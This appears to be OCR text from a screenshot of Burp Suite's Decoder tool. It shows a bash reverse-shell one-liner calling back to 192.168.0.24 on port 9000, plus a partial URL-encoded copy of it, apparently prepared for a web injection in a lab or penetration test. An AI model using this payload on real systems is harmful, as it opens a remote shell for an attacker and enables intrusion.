 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
bash -c 'bash -i >& /dev/tcp/192.168.0.24/9000 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c 'bash -i >& /dev/tcp/192.168.0.24/9000 0>&1'
Text Hex
Decode as ...
Url
Encode as ...
Hash ...
Smart decode
4%63%70%2f%31%39%32%2e%31%36%38%2e%30%2e%32%34%2f%39%30%30%30%20%30%3e%26%31%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode